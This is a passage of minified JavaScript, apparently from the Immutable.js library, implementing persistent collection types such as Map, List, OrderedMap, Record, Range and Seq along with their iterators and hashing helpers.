o=Te(t);return r&&(o.has=function(r){var o=t.get(r,yn);return o!==yn&&!!e.call(n,o,r,t)},o.get=function(r,o){var i=t.get(r,yn);return i!==yn&&e.call(n,i,r,t)?i:o}),o.__iterateUncached=function(o,i){var a=this,s=0;return t.__iterate(function(t,i,u){if(e.call(n,t,i,u))return s++,o(t,r?i:s-1,a)},i),s},o.__iteratorUncached=function(o,i){var a=t.__iterator(mn,i),s=0;return new I(function(){for(;;){var i=a.next();if(i.done)return i;var u=i.value,c=u[0],l=u[1];if(e.call(n,l,c,t))return m(o,r?c:s++,l,i)}})},o}function pe(t,e,n){var r=pt().asMutable();return t.__iterate(function(o,i){r.update(e.call(n,o,i,t),0,function(t){return t+1})}),r.asImmutable()}function Me(t,e,n){var r=a(t),o=(c(t)?Kt():pt()).asMutable();t.__iterate(function(i,a){o.update(e.call(n,i,a,t),function(t){return t=t||[],t.push(r?[a,i]:i),t})});var i=be(t);return o.map(function(e){return Le(t,i(e))})}function ge(t,e,n,r){var o=t.size;if(void 0!==e&&(e|=0),void 0!==n&&(n===1/0?n=o:n|=0),y(e,n,o))return t;var i=N(e,o),a=D(n,o);if(i!==i||a!==a)return ge(t.toSeq().cacheResult(),e,n,r);var s,u=a-i;u===u&&(s=u<0?0:u);var c=Te(t);return c.size=0===s?s:t.size&&s||void 0,!r&&_(t)&&s>=0&&(c.get=function(e,n){return e=h(this,e),e>=0&&e<s?t.get(e+i,n):n}),c.__iterateUncached=function(e,n){var o=this;if(0===s)return 0;if(n)return this.cacheResult().__iterate(e,n);var a=0,u=!0,c=0;return t.__iterate(function(t,n){if(!u||!(u=a++<i))return c++,e(t,r?n:c-1,o)!==!1&&c!==s}),c},c.__iteratorUncached=function(e,n){if(0!==s&&n)return this.cacheResult().__iterator(e,n);var o=0!==s&&t.__iterator(e,n),a=0,u=0;return new I(function(){for(;a++<i;)o.next();if(++u>s)return w();var t=o.next();return r||e===In?t:e===jn?m(e,u-1,void 0,t):m(e,u-1,t.value[1],t)})},c}function de(t,e,n){var r=Te(t);return r.__iterateUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterate(r,o);var a=0;return t.__iterate(function(t,o,s){return e.call(n,t,o,s)&&++a&&r(t,o,i)}),a},r.__iteratorUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterator(r,o);var a=t.__iterator(mn,o),s=!0;return new I(function(){if(!s)return w();var t=a.next();if(t.done)return t;var o=t.value,u=o[0],c=o[1];return e.call(n,c,u,i)?r===mn?t:m(r,u,c,t):(s=!1,w())})},r}function he(t,e,n,r){var o=Te(t);return o.__iterateUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterate(o,i);var s=!0,u=0;return t.__iterate(function(t,i,c){if(!s||!(s=e.call(n,t,i,c)))return u++,o(t,r?i:u-1,a)}),u},o.__iteratorUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterator(o,i);var s=t.__iterator(mn,i),u=!0,c=0;return new I(function(){var t,i,l;do{if(t=s.next(),t.done)return r||o===In?t:o===jn?m(o,c++,void 0,t):m(o,c++,t.value[1],t);var p=t.value;i=p[0],l=p[1],u&&(u=e.call(n,l,i,a))}while(u);return o===mn?t:m(o,i,l,t)})},o}function fe(t,e){var r=a(t),o=[t].concat(e).map(function(t){return i(t)?r&&(t=n(t)):t=r?Q(t):B(Array.isArray(t)?t:[t]),t}).filter(function(t){return 0!==t.size});if(0===o.length)return t;if(1===o.length){var u=o[0];if(u===t||r&&a(u)||s(t)&&s(u))return u}var c=new O(o);return r?c=c.toKeyedSeq():s(t)||(c=c.toSetSeq()),c=c.flatten(!0),c.size=o.reduce(function(t,e){if(void 0!==t){var n=e.size;if(void 0!==n)return t+n}},0),c}function ye(t,e,n){var r=Te(t);return r.__iterateUncached=function(r,o){function a(t,c){var l=this;t.__iterate(function(t,o){return(!e||c<e)&&i(t)?a(t,c+1):r(t,n?o:s++,l)===!1&&(u=!0),!u},o)}var s=0,u=!1;return a(t,0),s},r.__iteratorUncached=function(r,o){var a=t.__iterator(r,o),s=[],u=0;return new I(function(){for(;a;){var t=a.next();if(t.done===!1){var c=t.value;if(r===mn&&(c=c[1]),e&&!(s.length<e)||!i(c))return n?t:m(r,u++,c,t);s.push(a),a=c.__iterator(r,o)}else a=s.pop()}return w()})},r}function Ne(t,e,n){var r=be(t);return t.toSeq().map(function(o,i){return r(e.call(n,o,i,t))}).flatten(!0)}function De(t,e){var n=Te(t);return n.size=t.size&&2*t.size-1,n.__iterateUncached=function(n,r){var o=this,i=0;return t.__iterate(function(t,r){return(!i||n(e,i++,o)!==!1)&&n(t,i++,o)!==!1},r),i},n.__iteratorUncached=function(n,r){var o,i=t.__iterator(In,r),a=0;return new I(function(){return(!o||a%2)&&(o=i.next(),o.done)?o:a%2?m(n,a++,e):m(n,a++,o.value,o)})},n}function je(t,e,n){e||(e=ke);var r=a(t),o=0,i=t.toSeq().map(function(e,r){return[r,e,o++,n?n(e,r,t):e]}).toArray();return i.sort(function(t,n){return e(t[3],n[3])||t[2]-n[2]}).forEach(r?function(t,e){i[e].length=2}:function(t,e){i[e]=t[1]}),r?k(i):s(t)?E(i):x(i)}function Ie(t,e,n){if(e||(e=ke),n){var r=t.toSeq().map(function(e,r){return[e,n(e,r,t)]}).reduce(function(t,n){return me(e,t[1],n[1])?n:t});return r&&r[0]}return t.reduce(function(t,n){return me(e,t,n)?n:t})}function me(t,e,n){var r=t(n,e);return 0===r&&n!==e&&(void 0===n||null===n||n!==n)||r>0}function we(t,n,r){var o=Te(t);return o.size=new O(r).map(function(t){return t.size}).min(),o.__iterate=function(t,e){for(var n,r=this.__iterator(In,e),o=0;!(n=r.next()).done&&t(n.value,o++,this)!==!1;);return o},o.__iteratorUncached=function(t,o){var i=r.map(function(t){return t=e(t),v(o?t.reverse():t)}),a=0,s=!1;return new I(function(){var e;return s||(e=i.map(function(t){return t.next()}),s=e.some(function(t){return t.done})),s?w():m(t,a++,n.apply(null,e.map(function(t){return t.value})))})},o}function Le(t,e){return _(t)?e:t.constructor(e)}function ze(t){if(t!==Object(t))throw new TypeError("Expected [K, V] tuple: "+t)}function ve(t){return lt(t.size),d(t)}function be(t){return a(t)?n:s(t)?r:o}function Te(t){return Object.create((a(t)?k:s(t)?E:x).prototype)}function Ce(){return this._iter.cacheResult?(this._iter.cacheResult(),this.size=this._iter.size,this):C.prototype.cacheResult.call(this)}function ke(t,e){return t>e?1:t<e?-1:0}function Ee(t){var n=v(t);if(!n){if(!T(t))throw new TypeError("Expected iterable or array-like: "+t);n=v(e(t))}return n}function xe(t,e){var n,r=function(i){if(i instanceof r)return i;if(!(this instanceof r))return new r(i);if(!n){n=!0;var a=Object.keys(t);Ae(o,a),o.size=a.length,o._name=e,o._keys=a,o._defaultValues=t}this._map=pt(i)},o=r.prototype=Object.create(Kn);return o.constructor=r,r}function Oe(t,e,n){var r=Object.create(Object.getPrototypeOf(t));return r._map=e,r.__ownerID=n,r}function Se(t){return t._name||t.constructor.name||"Record"}function Ae(t,e){try{e.forEach(Ue.bind(void 0,t))}catch(t){}}function Ue(t,e){Object.defineProperty(t,e,{get:function(){return this.get(e)},set:function(t){K(this.__ownerID,"Cannot set on an immutable record."),this.set(e,t)}})}function _e(t){return null===t||void 0===t?Pe():Ye(t)&&!c(t)?t:Pe().withMutations(function(e){var n=o(t);lt(n.size),n.forEach(function(t){return e.add(t)})})}function Ye(t){return!(!t||!t[$n])}function Qe(t,e){return t.__ownerID?(t.size=e.size,t._map=e,t):e===t._map?t:0===e.size?t.__empty():t.__make(e)}function Be(t,e){var n=Object.create(tr);return n.size=t?t.size:0,n._map=t,n.__ownerID=e,n}function Pe(){return er||(er=Be(mt()))}function Re(t){return null===t||void 0===t?He():Ge(t)?t:He().withMutations(function(e){var n=o(t);lt(n.size),n.forEach(function(t){return e.add(t)})})}function Ge(t){return Ye(t)&&c(t)}function Ze(t,e){var n=Object.create(nr);return n.size=t?t.size:0,n._map=t,n.__ownerID=e,n}function He(){return rr||(rr=Ze(ee()))}function We(t){return null===t||void 0===t?Je():Ve(t)?t:Je().unshiftAll(t)}function Ve(t){return!(!t||!t[or])}function Fe(t,e,n,r){var o=Object.create(ir);return o.size=t,o._head=e,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function Je(){return ar||(ar=Fe(0))}function qe(t,e){var n=function(n){t.prototype[n]=e[n]};return Object.keys(e).forEach(n),Object.getOwnPropertySymbols&&Object.getOwnPropertySymbols(e).forEach(n),t}function Xe(t,e){return e}function Ke(t,e){return[e,t]}function $e(t){return function(){return!t.apply(this,arguments)}}function tn(t){return function(){return-t.apply(this,arguments)}}function en(t){return"string"==typeof t?JSON.stringify(t):String(t)}function nn(){return g(arguments)}function rn(t,e){return t<e?1:t>e?-1:0}function on(t){if(t.size===1/0)return 0;var e=c(t),n=a(t),r=e?1:0;return an(t.__iterate(n?e?function(t,e){r=31*r+sn(it(t),it(e))|0}:function(t,e){r=r+sn(it(t),it(e))|0}:e?function(t){r=31*r+it(t)|0}:function(t){r=r+it(t)|0}),r)}function an(t,e){return e=En(e,3432918353),e=En(e<<15|e>>>-15,461845907),e=En(e<<13|e>>>-13,5),e=(e+3864292196|0)^t,e=En(e^e>>>16,2246822507),e=En(e^e>>>13,3266489909),e=ot(e^e>>>16)}function sn(t,e){return t^e+2654435769+(t<<6)+(t>>2)|0}var un=Array.prototype.slice;t(n,e),t(r,e),t(o,e),e.isIterable=i,e.isKeyed=a,e.isIndexed=s,e.isAssociative=u,e.isOrdered=c,e.Keyed=n,e.Indexed=r,e.Set=o;var cn="@@__IMMUTABLE_ITERABLE__@@",ln="@@__IMMUTABLE_KEYED__@@",pn="@@__IMMUTABLE_INDEXED__@@",Mn="@@__IMMUTABLE_ORDERED__@@",gn="delete",dn=5,hn=1<<dn,fn=hn-1,yn={},Nn={value:!1},Dn={value:!1},jn=0,In=1,mn=2,wn="function"==typeof Symbol&&Symbol.iterator,Ln="@@iterator",zn=wn||Ln;I.prototype.toString=function(){return"[Iterator]"},I.KEYS=jn,I.VALUES=In,I.ENTRIES=mn,I.prototype.inspect=I.prototype.toSource=function(){return this.toString()},I.prototype[zn]=function(){return this},t(C,e),C.of=function(){return C(arguments)},C.prototype.toSeq=function(){return this},C.prototype.toString=function(){return this.__toString("Seq {","}")},C.prototype.cacheResult=function(){return!this._cache&&this.__iterateUncached&&(this._cache=this.entrySeq().toArray(),this.size=this._cache.length),this},C.prototype.__iterate=function(t,e){return G(this,t,e,!0)},C.prototype.__iterator=function(t,e){return Z(this,t,e,!0)},t(k,C),k.prototype.toKeyedSeq=function(){return this},t(E,C),E.of=function(){return E(arguments)},E.prototype.toIndexedSeq=function(){return this},E.prototype.toString=function(){return this.__toString("Seq [","]")},E.prototype.__iterate=function(t,e){return G(this,t,e,!1)},E.prototype.__iterator=function(t,e){return Z(this,t,e,!1)},t(x,C),x.of=function(){return x(arguments)},x.prototype.toSetSeq=function(){return this},C.isSeq=_,C.Keyed=k,C.Set=x,C.Indexed=E;var vn="@@__IMMUTABLE_SEQ__@@";C.prototype[vn]=!0,t(O,E),O.prototype.get=function(t,e){return this.has(t)?this._array[h(this,t)]:e},O.prototype.__iterate=function(t,e){for(var n=this._array,r=n.length-1,o=0;o<=r;o++)if(t(n[e?r-o:o],o,this)===!1)return o+1;return o},O.prototype.__iterator=function(t,e){var n=this._array,r=n.length-1,o=0;return new I(function(){return o>r?w():m(t,o,n[e?r-o++:o++])})},t(S,k),S.prototype.get=function(t,e){return void 0===e||this.has(t)?this._object[t]:e},S.prototype.has=function(t){return this._object.hasOwnProperty(t)},S.prototype.__iterate=function(t,e){for(var n=this._object,r=this._keys,o=r.length-1,i=0;i<=o;i++){var a=r[e?o-i:i];if(t(n[a],a,this)===!1)return i+1}return i},S.prototype.__iterator=function(t,e){var n=this._object,r=this._keys,o=r.length-1,i=0;return new I(function(){var a=r[e?o-i:i];return i++>o?w():m(t,a,n[a])})},S.prototype[Mn]=!0,t(A,E),A.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);var n=this._iterable,r=v(n),o=0;if(z(r))for(var i;!(i=r.next()).done&&t(i.value,o++,this)!==!1;);return o},A.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var n=this._iterable,r=v(n);if(!z(r))return new I(w);var o=0;return new I(function(){var e=r.next();return e.done?e:m(t,o++,e.value)})},t(U,E),U.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);for(var n=this._iterator,r=this._iteratorCache,o=0;o<r.length;)if(t(r[o],o++,this)===!1)return o;for(var i;!(i=n.next()).done;){var a=i.value;if(r[o]=a,t(a,o++,this)===!1)break}return o},U.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var n=this._iterator,r=this._iteratorCache,o=0;return new I(function(){if(o>=r.length){var e=n.next();if(e.done)return e;r[o]=e.value}return m(t,o,r[o++])})};var bn;t(X,E),X.prototype.toString=function(){return 0===this.size?"Repeat []":"Repeat [ "+this._value+" "+this.size+" times ]"},X.prototype.get=function(t,e){return this.has(t)?this._value:e},X.prototype.includes=function(t){return J(this._value,t)},X.prototype.slice=function(t,e){var n=this.size;return y(t,e,n)?this:new X(this._value,D(e,n)-N(t,n))},X.prototype.reverse=function(){return this},X.prototype.indexOf=function(t){return J(this._value,t)?0:-1},X.prototype.lastIndexOf=function(t){return J(this._value,t)?this.size:-1},X.prototype.__iterate=function(t,e){for(var n=0;n<this.size;n++)if(t(this._value,n,this)===!1)return n+1;return n},X.prototype.__iterator=function(t,e){var n=this,r=0;return new I(function(){return r<n.size?m(t,r++,n._value):w()})},X.prototype.equals=function(t){return t instanceof X?J(this._value,t._value):q(t)};var Tn;t($,E),$.prototype.toString=function(){return 0===this.size?"Range []":"Range [ "+this._start+"..."+this._end+(1!==this._step?" by "+this._step:"")+" ]"},$.prototype.get=function(t,e){return this.has(t)?this._start+h(this,t)*this._step:e},$.prototype.includes=function(t){var e=(t-this._start)/this._step;return e>=0&&e<this.size&&e===Math.floor(e)},$.prototype.slice=function(t,e){return y(t,e,this.size)?this:(t=N(t,this.size),e=D(e,this.size),e<=t?new $(0,0):new $(this.get(t,this._end),this.get(e,this._end),this._step))},$.prototype.indexOf=function(t){var e=t-this._start;if(e%this._step==0){var n=e/this._step;if(n>=0&&n<this.size)return n}return-1},$.prototype.lastIndexOf=function(t){return this.indexOf(t)},$.prototype.__iterate=function(t,e){for(var n=this.size-1,r=this._step,o=e?this._start+n*r:this._start,i=0;i<=n;i++){if(t(o,i,this)===!1)return i+1;o+=e?-r:r}return i},$.prototype.__iterator=function(t,e){var n=this.size-1,r=this._step,o=e?this._start+n*r:this._start,i=0;return new I(function(){var a=o;return o+=e?-r:r,i>n?w():m(t,i++,a)})},$.prototype.equals=function(t){return t instanceof $?this._start===t._start&&this._end===t._end&&this._step===t._step:q(this,t)};var Cn;t(tt,e),t(et,tt),t(nt,tt),t(rt,tt),tt.Keyed=et,tt.Indexed=nt,tt.Set=rt;var kn,En="function"==typeof Math.imul&&Math.imul(4294967295,2)===-2?Math.imul:function(t,e){t|=0,e|=0;var n=65535&t,r=65535&e;return n*r+((t>>>16)*r+n*(e>>>16)<<16>>>0)|0},xn=Object.isExtensible,On=function(){try{return Object.defineProperty({},"@",{}),!0}catch(t){return!1}}(),Sn="function"==typeof WeakMap;Sn&&(kn=new WeakMap);var An=0,Un="__immutablehash__";"function"==typeof Symbol&&(Un=Symbol(Un));var _n=16,Yn=255,Qn=0,Bn={};t(pt,et),pt.of=function(){var t=un.call(arguments,0);return mt().withMutations(function(e){for(var n=0;n<t.length;n+=2){if(n+1>=t.length)throw new Error("Missing value for key: "+t[n]);e.set(t[n],t[n+1])}})},pt.prototype.toString=function(){return this.__toString("Map {","}")},pt.prototype.get=function(t,e){return this._root?this._root.get(0,void 0,t,e):e},pt.prototype.set=function(t,e){return wt(this,t,e)},pt.prototype.setIn=function(t,e){return this.updateIn(t,yn,function(){return e})},pt.prototype.remove=function(t){return wt(this,t,yn)},pt.prototype.deleteIn=function(t){return this.updateIn(t,function(){return yn})},pt.prototype.update=function(t,e,n){return 1===arguments.length?t(this):this.updateIn([t],e,n)},pt.prototype.updateIn=function(t,e,n){n||(n=e,e=void 0);var r=St(this,Ee(t),e,n);return r===yn?void 0:r},pt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._root=null,this.__hash=void 0,this.__altered=!0,this):mt()},pt.prototype.merge=function(){return kt(this,void 0,arguments)},pt.prototype.mergeWith=function(t){return kt(this,t,un.call(arguments,1))},pt.prototype.mergeIn=function(t){var e=un.call(arguments,1);return this.updateIn(t,mt(),function(t){return"function"==typeof t.merge?t.merge.apply(t,e):e[e.length-1]})},pt.prototype.mergeDeep=function(){return kt(this,Et,arguments)},pt.prototype.mergeDeepWith=function(t){var e=un.call(arguments,1);return kt(this,xt(t),e)},pt.prototype.mergeDeepIn=function(t){var e=un.call(arguments,1);return this.updateIn(t,mt(),function(t){return"function"==typeof t.mergeDeep?t.mergeDeep.apply(t,e):e[e.length-1]})},pt.prototype.sort=function(t){return Kt(je(this,t))},pt.prototype.sortBy=function(t,e){return Kt(je(this,e,t))},pt.prototype.withMutations=function(t){var e=this.asMutable();return t(e),e.wasAltered()?e.__ensureOwner(this.__ownerID):this},pt.prototype.asMutable=function(){return this.__ownerID?this:this.__ensureOwner(new M)},pt.prototype.asImmutable=function(){return this.__ensureOwner()},pt.prototype.wasAltered=function(){return this.__altered},pt.prototype.__iterator=function(t,e){return new Nt(this,t,e)},pt.prototype.__iterate=function(t,e){var n=this,r=0;return this._root&&this._root.iterate(function(e){return r++,t(e[1],e[0],n)},e),r},pt.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?It(this.size,this._root,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},pt.isMap=Mt;var Pn="@@__IMMUTABLE_MAP__@@",Rn=pt.prototype;Rn[Pn]=!0,Rn[gn]=Rn.remove,Rn.removeIn=Rn.deleteIn,gt.prototype.get=function(t,e,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(J(n,o[i][0]))return o[i][1];return r},gt.prototype.update=function(t,e,n,r,o,i,a){for(var s=o===yn,u=this.entries,c=0,l=u.length;c<l&&!J(r,u[c][0]);c++);var M=c<l;if(M?u[c][1]===o:s)return this;if(p(a),(s||!M)&&p(i),!s||1!==u.length){if(!M&&!s&&u.length>=Zn)return bt(t,u,r,o);var d=t&&t===this.ownerID,h=d?u:g(u);return M?s?c===l-1?h.pop():h[c]=h.pop():h[c]=[r,o]:h.push([r,o]),d?(this.entries=h,this):new gt(t,h)}},dt.prototype.get=function(t,e,n,r){void 0===e&&(e=it(n));var o=1<<((0===t?e:e>>>t)&fn),i=this.bitmap;return 0==(i&o)?r:this.nodes[At(i&o-1)].get(t+dn,e,n,r)},dt.prototype.update=function(t,e,n,r,o,i,a){void 0===n&&(n=it(r));var s=(0===e?n:n>>>e)&fn,u=1<<s,c=this.bitmap,l=0!=(c&u);if(!l&&o===yn)return this;var p=At(c&u-1),M=this.nodes,g=l?M[p]:void 0,d=Lt(g,t,e+dn,n,r,o,i,a);if(d===g)return this;if(!l&&d&&M.length>=Hn)return Ct(t,M,c,s,d);if(l&&!d&&2===M.length&&zt(M[1^p]))return M[1^p];if(l&&d&&1===M.length&&zt(d))return d;var h=t&&t===this.ownerID,f=l?d?c:c^u:c|u,y=l?d?Ut(M,p,d,h):Yt(M,p,h):_t(M,p,d,h);return h?(this.bitmap=f,this.nodes=y,this):new dt(t,f,y)},ht.prototype.get=function(t,e,n,r){void 0===e&&(e=it(n));var o=(0===t?e:e>>>t)&fn,i=this.nodes[o];return i?i.get(t+dn,e,n,r):r},ht.prototype.update=function(t,e,n,r,o,i,a){void 0===n&&(n=it(r));var s=(0===e?n:n>>>e)&fn,u=o===yn,c=this.nodes,l=c[s];if(u&&!l)return this;var p=Lt(l,t,e+dn,n,r,o,i,a);if(p===l)return this;var M=this.count;if(l){if(!p&&--M<Wn)return Tt(t,c,M,s)}else M++;var g=t&&t===this.ownerID,d=Ut(c,s,p,g);return g?(this.count=M,this.nodes=d,this):new ht(t,M,d)},ft.prototype.get=function(t,e,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(J(n,o[i][0]))return o[i][1];return r},ft.prototype.update=function(t,e,n,r,o,i,a){void 0===n&&(n=it(r));var s=o===yn;if(n!==this.keyHash)return s?this:(p(a),p(i),vt(this,t,e,n,[r,o]));for(var u=this.entries,c=0,l=u.length;c<l&&!J(r,u[c][0]);c++);var M=c<l;if(M?u[c][1]===o:s)return this;if(p(a),(s||!M)&&p(i),s&&2===l)return new yt(t,this.keyHash,u[1^c]);var d=t&&t===this.ownerID,h=d?u:g(u);return M?s?c===l-1?h.pop():h[c]=h.pop():h[c]=[r,o]:h.push([r,o]),d?(this.entries=h,this):new ft(t,this.keyHash,h)},yt.prototype.get=function(t,e,n,r){return J(n,this.entry[0])?this.entry[1]:r},yt.prototype.update=function(t,e,n,r,o,i,a){var s=o===yn,u=J(r,this.entry[0]);return(u?o===this.entry[1]:s)?this:(p(a),s?void p(i):u?t&&t===this.ownerID?(this.entry[1]=o,this):new yt(t,this.keyHash,[r,o]):(p(i),vt(this,t,e,it(r),[r,o])))},gt.prototype.iterate=ft.prototype.iterate=function(t,e){for(var n=this.entries,r=0,o=n.length-1;r<=o;r++)if(t(n[e?o-r:r])===!1)return!1},dt.prototype.iterate=ht.prototype.iterate=function(t,e){for(var n=this.nodes,r=0,o=n.length-1;r<=o;r++){var i=n[e?o-r:r];if(i&&i.iterate(t,e)===!1)return!1}},yt.prototype.iterate=function(t,e){return t(this.entry)},t(Nt,I),Nt.prototype.next=function(){for(var t=this._type,e=this._stack;e;){var n,r=e.node,o=e.index++;if(r.entry){if(0===o)return Dt(t,r.entry)}else if(r.entries){if(n=r.entries.length-1,o<=n)return Dt(t,r.entries[this._reverse?n-o:o])}else if(n=r.nodes.length-1,o<=n){var i=r.nodes[this._reverse?n-o:o];if(i){if(i.entry)return Dt(t,i.entry);e=this._stack=jt(i,e)}continue}e=this._stack=this._stack.__prev}return w()};var Gn,Zn=hn/4,Hn=hn/2,Wn=hn/4;t(Qt,nt),Qt.of=function(){return this(arguments)},Qt.prototype.toString=function(){return this.__toString("List [","]")},Qt.prototype.get=function(t,e){if((t=h(this,t))>=0&&t<this.size){t+=this._origin;var n=Ft(this,t);return n&&n.array[t&fn]}return e},Qt.prototype.set=function(t,e){return Ht(this,t,e)},Qt.prototype.remove=function(t){return this.has(t)?0===t?this.shift():t===this.size-1?this.pop():this.splice(t,1):this},Qt.prototype.insert=function(t,e){return this.splice(t,0,e)},Qt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=this._origin=this._capacity=0,this._level=dn,this._root=this._tail=null,this.__hash=void 0,this.__altered=!0,this):Zt()},Qt.prototype.push=function(){var t=arguments,e=this.size;return this.withMutations(function(n){Jt(n,0,e+t.length);for(var r=0;r<t.length;r++)n.set(e+r,t[r])})},Qt.prototype.pop=function(){return Jt(this,0,-1)},Qt.prototype.unshift=function(){var t=arguments;return this.withMutations(function(e){Jt(e,-t.length);for(var n=0;n<t.length;n++)e.set(n,t[n])})},Qt.prototype.shift=function(){return Jt(this,1)},Qt.prototype.merge=function(){return qt(this,void 0,arguments)},Qt.prototype.mergeWith=function(t){return qt(this,t,un.call(arguments,1))},Qt.prototype.mergeDeep=function(){return qt(this,Et,arguments)},Qt.prototype.mergeDeepWith=function(t){var e=un.call(arguments,1);return qt(this,xt(t),e)},Qt.prototype.setSize=function(t){return Jt(this,0,t)},Qt.prototype.slice=function(t,e){var n=this.size;return y(t,e,n)?this:Jt(this,N(t,n),D(e,n))},Qt.prototype.__iterator=function(t,e){var n=0,r=Rt(this,e);return new I(function(){var e=r();return e===qn?w():m(t,n++,e)})},Qt.prototype.__iterate=function(t,e){for(var n,r=0,o=Rt(this,e);(n=o())!==qn&&t(n,r++,this)!==!1;);return r},Qt.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?Gt(this._origin,this._capacity,this._level,this._root,this._tail,t,this.__hash):(this.__ownerID=t,this)},Qt.isList=Bt;var Vn="@@__IMMUTABLE_LIST__@@",Fn=Qt.prototype;Fn[Vn]=!0,Fn[gn]=Fn.remove,Fn.setIn=Rn.setIn,Fn.deleteIn=Fn.removeIn=Rn.removeIn,Fn.update=Rn.update,Fn.updateIn=Rn.updateIn,Fn.mergeIn=Rn.mergeIn,Fn.mergeDeepIn=Rn.mergeDeepIn,Fn.withMutations=Rn.withMutations,Fn.asMutable=Rn.asMutable,Fn.asImmutable=Rn.asImmutable,Fn.wasAltered=Rn.wasAltered,Pt.prototype.removeBefore=function(t,e,n){if(n===e?1<<e:0===this.array.length)return this;var r=n>>>e&fn;if(r>=this.array.length)return new Pt([],t);var o,i=0===r;if(e>0){var a=this.array[r];if((o=a&&a.removeBefore(t,e-dn,n))===a&&i)return this}if(i&&!o)return this;var s=Vt(this,t);if(!i)for(var u=0;u<r;u++)s.array[u]=void 0;return o&&(s.array[r]=o),s},Pt.prototype.removeAfter=function(t,e,n){if(n===(e?1<<e:0)||0===this.array.length)return this;var r=n-1>>>e&fn;if(r>=this.array.length)return this;var o;if(e>0){var i=this.array[r];if((o=i&&i.removeAfter(t,e-dn,n))===i&&r===this.array.length-1)return this}var a=Vt(this,t);return a.array.splice(r+1),o&&(a.array[r]=o),a};var Jn,qn={};t(Kt,pt),Kt.of=function(){return this(arguments)},Kt.prototype.toString=function(){return this.__toString("OrderedMap {","}")},Kt.prototype.get=function(t,e){var n=this._map.get(t);return void 0!==n?this._list.get(n)[1]:e},Kt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._map.clear(),this._list.clear(),this):ee()},Kt.prototype.set=function(t,e){return ne(this,t,e)},Kt.prototype.remove=function(t){return ne(this,t,yn)},Kt.prototype.wasAltered=function(){return this._map.wasAltered()||this._list.wasAltered()},Kt.prototype.__iterate=function(t,e){var n=this;return this._list.__iterate(function(e){return e&&t(e[1],e[0],n)},e)},Kt.prototype.__iterator=function(t,e){return this._list.fromEntrySeq().__iterator(t,e)},Kt.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t),n=this._list.__ensureOwner(t);return t?te(e,n,t,this.__hash):(this.__ownerID=t,this._map=e,this._list=n,this)},Kt.isOrderedMap=$t,Kt.prototype[Mn]=!0,Kt.prototype[gn]=Kt.prototype.remove;var Xn;t(re,k),re.prototype.get=function(t,e){return this._iter.get(t,e)},re.prototype.has=function(t){return this._iter.has(t)},re.prototype.valueSeq=function(){return this._iter.valueSeq()},re.prototype.reverse=function(){var t=this,e=ce(this,!0);return this._useKeys||(e.valueSeq=function(){return t._iter.toSeq().reverse()}),e},re.prototype.map=function(t,e){var n=this,r=ue(this,t,e);return this._useKeys||(r.valueSeq=function(){return n._iter.toSeq().map(t,e)}),r},re.prototype.__iterate=function(t,e){var n,r=this;return this._iter.__iterate(this._useKeys?function(e,n){return t(e,n,r)}:(n=e?ve(this):0,function(o){return t(o,e?--n:n++,r)}),e)},re.prototype.__iterator=function(t,e){if(this._useKeys)return this._iter.__iterator(t,e);var n=this._iter.__iterator(In,e),r=e?ve(this):0;return new I(function(){var o=n.next();return o.done?o:m(t,e?--r:r++,o.value,o)})},re.prototype[Mn]=!0,t(oe,E),oe.prototype.includes=function(t){return this._iter.includes(t)},oe.prototype.__iterate=function(t,e){var n=this,r=0;return this._iter.__iterate(function(e){return t(e,r++,n)},e)},oe.prototype.__iterator=function(t,e){var n=this._iter.__iterator(In,e),r=0;return new I(function(){var e=n.next();return e.done?e:m(t,r++,e.value,e)})},t(ie,x),ie.prototype.has=function(t){return this._iter.includes(t)},ie.prototype.__iterate=function(t,e){var n=this;return this._iter.__iterate(function(e){return t(e,e,n)},e)},ie.prototype.__iterator=function(t,e){var n=this._iter.__iterator(In,e);return new I(function(){var e=n.next();return e.done?e:m(t,e.value,e.value,e)})},t(ae,k),ae.prototype.entrySeq=function(){return this._iter.toSeq()},ae.prototype.__iterate=function(t,e){var n=this;return this._iter.__iterate(function(e){if(e){ze(e);var r=i(e);return t(r?e.get(1):e[1],r?e.get(0):e[0],n)}},e)},ae.prototype.__iterator=function(t,e){var n=this._iter.__iterator(In,e);return new I(function(){for(;;){var e=n.next();if(e.done)return e;var r=e.value;if(r){ze(r);var o=i(r);return m(t,o?r.get(0):r[0],o?r.get(1):r[1],e)}}})},oe.prototype.cacheResult=re.prototype.cacheResult=ie.prototype.cacheResult=ae.prototype.cacheResult=Ce,t(xe,et),xe.prototype.toString=function(){return this.__toString(Se(this)+" {","}")},xe.prototype.has=function(t){return this._defaultValues.hasOwnProperty(t)},xe.prototype.get=function(t,e){if(!this.has(t))return e;var n=this._defaultValues[t];return this._map?this._map.get(t,n):n},xe.prototype.clear=function(){if(this.__ownerID)return this._map&&this._map.clear(),this;var t=this.constructor;return t._empty||(t._empty=Oe(this,mt()))},xe.prototype.set=function(t,e){if(!this.has(t))throw new Error('Cannot set unknown key "'+t+'" on '+Se(this));if(this._map&&!this._map.has(t)){if(e===this._defaultValues[t])return this}var n=this._map&&this._map.set(t,e);return this.__ownerID||n===this._map?this:Oe(this,n)},xe.prototype.remove=function(t){if(!this.has(t))return this;var e=this._map&&this._map.remove(t);return this.__ownerID||e===this._map?this:Oe(this,e)},xe.prototype.wasAltered=function(){return this._map.wasAltered()},xe.prototype.__iterator=function(t,e){var r=this;return n(this._defaultValues).map(function(t,e){return r.get(e)}).__iterator(t,e)},xe.prototype.__iterate=function(t,e){var r=this;return n(this._defaultValues).map(function(t,e){return 